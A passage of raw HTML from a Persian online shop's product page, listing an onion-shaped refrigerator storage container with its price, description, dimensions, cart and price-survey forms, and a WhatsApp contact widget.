data-src="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg" data-large_image="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg" data-large_image_width="1417" data-large_image_height="1417" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/05/9595955.jpg 1417w" sizes="(max-width: 185px) 100vw, 185px" /></div>						</div>
						<div class="swiper-button-next swiper-button-v1-next"></div>
						<div class="swiper-button-prev swiper-button-v1-prev"></div>
					</div>
				</div>
							</div>
		</div>
		
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2340d24c" data-id="2340d24c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-567404ad elementor-widget elementor-widget-mweb-title" data-id="567404ad" data-element_type="widget" data-widget_type="mweb-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title">جا پیازی LUXY</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-63b442d8 elementor-woo-meta--view-inline elementor-widget elementor-widget-mweb-meta" data-id="63b442d8" data-element_type="widget" data-widget_type="mweb-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-588a4f09 elementor-widget elementor-widget-mweb-price" data-id="588a4f09" data-element_type="widget" data-widget_type="mweb-price.default">
				<div class="elementor-widget-container">
					<p class="price single_price"><span class="woocommerce-Price-amount amount"><bdi>48,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></p>
		<div class="jewel_price_details"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-04ae76c elementor-quantity--type-alignh elementor-add-to-cart--align-right elementor-widget elementor-widget-mweb-add-to-cart" data-id="04ae76c" data-element_type="widget" data-widget_type="mweb-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">7 در انبار (فعال برای پیش سفارش)</p>

	
	<form class="cart" action="https://www.vitabon.ir/product/%d8%ac%d8%a7-%d9%be%db%8c%d8%a7%d8%b2%db%8c-%d9%84%d9%88%da%a9%d8%b3/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69787b3b56078">جا پیازی LUXY عدد</label>
	<input
		type="number"
				id="quantity_69787b3b56078"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<div class="plus-minus">
		<div class="increase elm_qty fal fa-plus"></div>
		<div class="reduced elm_qty fal fa-minus"></div>
	</div>
		</div>

		<button type="submit" name="add-to-cart" value="2999" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

			</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-70ae66e4 elementor-widget elementor-widget-mweb-price-survey" data-id="70ae66e4" data-element_type="widget" data-widget_type="mweb-price-survey.default">
				<div class="elementor-widget-container">
			<div class="price_survey_question" data-product-id="2999" data-observed-price="48000"><div class="question_tit">آیا قیمت مناسب‌تری سراغ دارید؟</div><span class="price_survery_answer ps_price_yes user_cant_ps" data-value="no">بلی</span><span class="price_survery_answer ps_price_no user_cant_ps" data-value="yes">خیر</span></div><div id="unfair_pricing" class="modal ui_form"><a href="#close" rel="modal:close" class="close-modal close_unfair_pricing"></a><form method="post" id="unfair_pricing_form"><input type="hidden" name="unfair_pricing[product_id]" value="2999" /><input type="hidden" name="unfair_pricing[is_price_competitive]" id="is_price_competitive" value="1"><input type="hidden" name="unfair_pricing[observed_price]" id="pricing_observed_price" value="48000"><label>این کالا را با چه قیمتی دیده‌اید؟</label><div class="form_pricing_field"><input type="text" autocomplete="off" name="unfair_pricing[claimed_price]" placeholder="مثلا 85000"><div class="ui_input_currency">تومان</div></div><div class="form_pricing_field check_store_online"><label class="ui_input_switch"><input type="checkbox" name="unfair_pricing[is_claimed_store_online]" value="1" checked><span class="slider"></span></label><p>در فروشگاه اینترنتی دیده‌ام</p></div><div class="unfair_pricing_onlinestore"><label>آدرس اینترنتی فروشگاه</label><input type="text" name="unfair_pricing[online_store_url]" placeholder="www.example.com"></div><div class="unfair_pricing_store"><label>نام فروشگاه و کجا</label><input type="text" name="unfair_pricing[store_state]" placeholder="مثلا فروشگاه رفاه تهران"></div><input type="hidden" name="action" value="product_survey_pricing_report" /><input type="hidden" id="unfair_pricing_nonce" name="unfair_pricing_nonce" value="55f9f0a844" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%AC%D8%A7-%D9%BE%DB%8C%D8%A7%D8%B2%DB%8C-%D9%84%D9%88%DA%A9%D8%B3/" /><input type="submit" value="ارسال" /></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b42fc35 elementor-widget elementor-widget-spacer" data-id="b42fc35" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7695d0e elementor-invisible elementor-widget elementor-widget-shortcode" data-id="7695d0e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><center> 
        <div class="nta_wa_button" data-id="11322" data-info="{&quot;name&quot;:&quot;\u0631\u0648\u0634\u0646\u06a9 \u0634\u0647\u0628\u0627\u0632\u06cc&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+989146399322&quot;,&quot;title&quot;:&quot;\u06a9\u0627\u0631\u0634\u0646\u0627\u0633 \u0641\u0631\u0648\u0634&quot;,&quot;predefinedText&quot;:&quot;&quot;,&quot;willBeBackText&quot;:&quot;\u0645\u0646 \u0628\u0631\u062e\u0648\u0627\u0647\u0645 \u06af\u0634\u062a \u062f\u0631 [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;\u0628\u0647 \u0632\u0648\u062f\u06cc \u0628\u0631\u0645\u06cc\u06af\u0631\u062f\u0645&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;\u0628\u0647 \u06a9\u0645\u06a9 \u0646\u06cc\u0627\u0632 \u062f\u0627\u0631\u06cc \u0627\u0632 \u0645\u0646 \u0628\u067e\u0631\u0633\u061f&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:&quot;https:\/\/www.vitabon.ir\/wp-content\/uploads\/2022\/03\/student-1-150x150-1.jpg&quot;,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;showAllPage&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;\u0634\u0631\u0648\u0639 \u0645\u06a9\u0627\u0644\u0645\u0647&quot;,&quot;responseText&quot;:&quot;\u062a\u06cc\u0645 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0645\u0639\u0645\u0648\u0644\u0627\u064b \u062f\u0631 \u0686\u0646\u062f \u062f\u0642\u06cc\u0642\u0647 \u067e\u0627\u0633\u062e \u0645\u06cc \u062f\u0647\u062f.&quot;,&quot;description&quot;:&quot;\u0633\u0644\u0627\u0645! \u0628\u0631\u0627\u06cc \u0627\u0631\u062a\u0628\u0627\u0637 \u062f\u0631 &lt;strong&gt; \u0648\u0627\u062a\u0633 \u0627\u067e &lt;\/strong&gt; \u0631\u0648\u06cc \u0646\u0627\u0645 \u06cc\u06a9\u06cc \u0627\u0632 \u0647\u0645\u06a9\u0627\u0631\u0627\u0646 \u0645\u0627 \u062f\u0631 \u0632\u06cc\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;isShowPoweredBy&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;\u0628\u0647 \u06a9\u0645\u06a9 \u0646\u06cc\u0627\u0632\u062f\u0627\u0631\u06cc\u062f\u061f &lt;strong&gt; \u0627\u0632 \u0647\u0645\u06cc\u0646\u062c\u0627 \u0628\u067e\u0631\u0633\u06cc\u0646 &lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;107&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;8&quot;,&quot;btnBottomDistance&quot;:&quot;70&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;\u0644\u0637\u0641\u0627\u064b \u0628\u0631\u0627\u06cc \u0634\u0631\u0648\u0639 \u0645\u06a9\u0627\u0644\u0645\u0647 \u0627\u0628\u062a\u062f\u0627 &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt; \u062e\u0637 \u0645\u0634\u06cc \u0631\u0627\u0632\u062f\u0627\u0631\u06cc &lt;\/a&gt; \u0645\u0627 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.&quot;,&quot;widgetType&quot;:&quot;expandable&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/www.vitabon.ir\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg&quot;}"></div>
</center>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40ba5ef5" data-id="40ba5ef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268a16d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="268a16d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77c776ae elementor-widget elementor-widget-mweb-product-stock" data-id="77c776ae" data-element_type="widget" data-widget_type="mweb-product-stock.default">
				<div class="elementor-widget-container">
			<div class="product_stock"><i class="fal fa-check-square"></i><span>موجود است</span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7b4ae48e elementor-widget__width-auto elementor-widget elementor-widget-mweb-compare-btn" data-id="7b4ae48e" data-element_type="widget" data-widget_type="mweb-compare-btn.default">
				<div class="elementor-widget-container">
			<a href="javascript:void(0);" class="button compare" rel="nofollow" data-action="add" data-pid="2999" data-original-title="مقایسه" data-toggle="tooltip">مقایسه</a>		</div>
				</div>
				<div class="elementor-element elementor-element-54dd77e9 elementor-widget__width-auto elementor-widget elementor-widget-mweb-addto-wishlist" data-id="54dd77e9" data-element_type="widget" data-widget_type="mweb-addto-wishlist.default">
				<div class="elementor-widget-container">
			<div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="2999" class="add_to_wishlist single_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip">افزودن به علاقه مندی ها</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-27950eae elementor-widget elementor-widget-mweb-shop-services" data-id="27950eae" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/price-tag-1.png" />تضمین بهترین قیمت</div>		</div>
				</div>
				<div class="elementor-element elementor-element-37607c60 elementor-widget elementor-widget-mweb-shop-services" data-id="37607c60" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/shield-1.png" />ضمانت سلامت کالا</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a909a97 elementor-widget elementor-widget-mweb-shop-services" data-id="a909a97" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/delivery-truck-3.png" />ارسال به تمامی نقاط کشور</div>		</div>
				</div>
				<div class="elementor-element elementor-element-667abc29 elementor-widget elementor-widget-mweb-shop-services" data-id="667abc29" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/gift-2.png" />بسته بندی زیبا و مطمئن</div>		</div>
				</div>
				<div class="elementor-element elementor-element-74d7c78 elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="74d7c78" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo-samandehi.png" alt="logo-samandehi.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo.png" alt="logo.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4.png" alt="park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg.jpg" alt="isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-58c06d4 elementor-invisible elementor-widget elementor-widget-heading" data-id="58c06d4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">آرامش در خرید با بالاترین سطح اعتماد اینترنتی</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="81a51a518b8ac66cb87fb3f251b22caa" class="elementor-section elementor-top-section elementor-element elementor-element-a4151 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4151" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
							<div data-rocket-location-hash="d6e7165ae02de295294376ccd8e0b82a" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="871b56fc83333ef4bb662776572b33b1" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-185fb613" data-id="185fb613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70136804 elementor-widget elementor-widget-mweb-data-tabs" data-id="70136804" data-element_type="widget" data-widget_type="mweb-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs scrolling-wrapper" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						توضیحات تکمیلی					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات کاربران					</a>
				</li>
							<li class="questions_tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">
						سوالات کاربران					</a>
				</li>
							<li class="review_p_tab_tab" id="tab-title-review_p_tab" role="tab" aria-controls="tab-review_p_tab">
					<a href="#tab-review_p_tab">
						نقد و بررسی					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="tab_content_heading">
	<i class="fal fa-pen-alt"></i>
	<div class="heading_left">
		<span class="tab_h_title">نقد و بررسی اجمالی</span><span class="tab_h_desc"></span>
	</div>
</div>
<p>جا پیازی بهترین وسیله برای نگهداری پیاز های قاچ زده و پوست کنده شده در یخچال می باشد. با قرار دادن پیاز در این ظرف از آلوده شدن پیاز و همچنین انتشار بوی بد پیاز درون یخچال جلوگیری خواهید کرد. تازه تر ماندن پیاز و جلوگیری از خراب شدن آن نیز از دیگر ویژگی های ظرف نگهدارنده پیاز می باشد. شکل ظاهری ظرف دقیقاٌ همانند پیاز طراحی شده که نمای داخلی یخچال شما را نیز زیباتر خواهد نمود. ابعاد ظرف به گونه ای می باشد که حتی پیازهای بزرگ نیز درون آن جای خواهد شد.</p>
<p>ویژگی های این محصول:</p>
<ul>
<li>ابعاد : 10cm * 10cm * 8cm</li>
<li>طراحی مشابه با پیاز واقعی</li>
<li>تکرنگ</li>
<li>ساخت ایران</li>
<li>قابلیت شستشوی آسان</li>
<li>مناسب جهت تازه مانده پیاز و سیر</li>
<li>جلوگیری از انتشار بوی بد پیاز در یخچال</li>
<li>جلوگیری از آلوده شدن پیاز پوست کنده و برش خورده در یخچال</li>
<li>ظرف نگهداری پیاز یکی از کاربردی ترین لوازم آشپزخانه می باشد که علاوه بر پیاز ، سیر را نیز می توانید درون آن نگهداری کنید.</li>
</ul>

			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
<div class="tab_content_heading">
	<i class="fal fa-ballot"></i>
	<div class="heading_left">
		<span class="tab_h_title">مشخصات کلی</span><span class="tab_h_desc"></span>
	</div>
</div>

<table class="shop_attributes">

	
	
			<tr class="attribute_row attribute_we_di">
			<td>
				<table class="attribute_name_values">
					<tr class="">
						<th class="attribute_name">ابعاد</th>
						<td class="attribute_value product_weight">10 &times; 10 &times; 8 سانتیمتر</td>
					</tr>
				</table>
			</td>
		</tr>
	
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div class="tab_content_heading">
	<i class="fal fa-comment-alt-lines"></i>
	<div class="heading_left">
		<span class="tab_h_title">نظرات کاربران</span><span class="tab_h_desc"></span>
	</div>
</div>

<div id="reviews" class="woocommerce-Reviews">
	<div class="advanced-review row">
		<div class="col-12 col-sm-6">
		<div class="review_rules"><p>لطفا پیش از ارسال نظر، خلاصه قوانین زیر را مطالعه کنید:

فارسی بنویسید و از کیبورد فارسی استفاده کنید. بهتر است از فضای خالی (Space) بیش‌از‌حدِ معمول، شکلک یا ایموجی استفاده نکنید و از کشیدن حروف یا کلمات با صفحه‌کلید بپرهیزید.

نظرات خود را براساس تجربه و استفاده‌ی عملی و با دقت به نکات فنی ارسال کنید؛ بدون تعصب به محصول خاص، مزایا و معایب را بازگو کنید و بهتر است از ارسال نظرات چندکلمه‌‌ای خودداری کنید.

بهتر است در نظرات خود از تمرکز روی عناصر متغیر مثل قیمت، پرهیز کنید.

به کاربران و سایر اشخاص احترام بگذارید. پیام‌هایی که شامل محتوای توهین‌آمیز و کلمات نامناسب باشند، حذف می‌شوند.</p></div>				</div>
		<div class="col-12 col-sm-6">
			
			
				<p class="woocommerce-verification-required">.فقط مشتریانی که این محصول را خریداری کرده اند و وارد سیستم شده اند میتوانند برای این محصول دیدگاه ارسال کنند.</p>

			
		</div>
		
		<div class="col-12">
			<div id="comments" class="comment_override">
				<div class="wc_comment_title">
					<h2 class="woocommerce-Reviews-title">دیدگاهها<span>0</span></h2>
					<ul class="wcc_comments_filter" data-post_id="2999">
						<li data-filter="newest">جدیدترین</li>
						<li data-filter="score">مفیدترین</li>
						<li data-filter="buyer">دیدگاه خریداران</li>
					</ul>
				</div>

				
					<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>

							</div>
		</div>
		
		
	</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
					<div class="tab_content_heading">
		<i class="fal fa-question-square"></i>
		<div class="heading_left">
			<span class="tab_h_title">پرسش و پاسخ</span><span class="tab_h_desc"></span>
		</div>
	</div>
	<div class="mweb-error"><h3>هیچ پرسشی یافت نشد</h3></div><ul class="questionlist"></ul><p class="closed_question">برای ثبت پرسش، لازم است ابتدا وارد حساب کاربری خود شوید</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--review_p_tab panel entry-content wc-tab" id="tab-review_p_tab" role="tabpanel" aria-labelledby="tab-title-review_p_tab">
					<div class="tab_content_heading">
		<i class="fal fa-clipboard-list-check"></i>
		<div class="heading_left">
			<span class="tab_h_title">نقد و بررسی</span><span class="tab_h_desc"></span>
		</div>
	</div>
	<div class="row clear"><div class="col-12 col-sm-12 col-md-4"><div class="woocommerce_review_progress clear"></div></div></div>			</div>
		
			</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-34eccf4e swiper-slider-nav-both elementor-widget elementor-widget-mweb-product-upsell" data-id="34eccf4e" data-element_type="widget" data-widget_type="mweb-product-upsell.default">
				<div class="elementor-widget-container">
			
	<section class="up-sells upsells products nav_swiper-slider">

		<h2 class="block-title"><span class="title"><i class="small fal fa-lightbulb-on"></i>شما شاید این را هم دوست داشته باشید</span></h2>

				
		<div class="swiper sw_slider_upsell" dir='rtl' id="sl_1" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:15,&quot;watchSlidesVisibility&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;touchMoveStopPropagation&quot;:true,&quot;pagination&quot;:{&quot;el&quot;:&quot;.mweb-swiper-pagination&quot;,&quot;clickable&quot;:true},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.mweb-swiper-next&quot;,&quot;prevEl&quot;:&quot;.mweb-swiper-prev&quot;},&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;1024&quot;:{&quot;slidesPerView&quot;:5}}}">
			<div class="swiper-wrapper">

			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-9308 status-publish outofstock product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d9%81%d9%84%d9%81%d9%84-%d8%b3%d8%a7%d8%a8%db%8c/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/08/654654-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/08/654654-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/08/654654.jpg 1417w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فلفل سابی" srcset="https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/08/7878979.jpg 1417w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
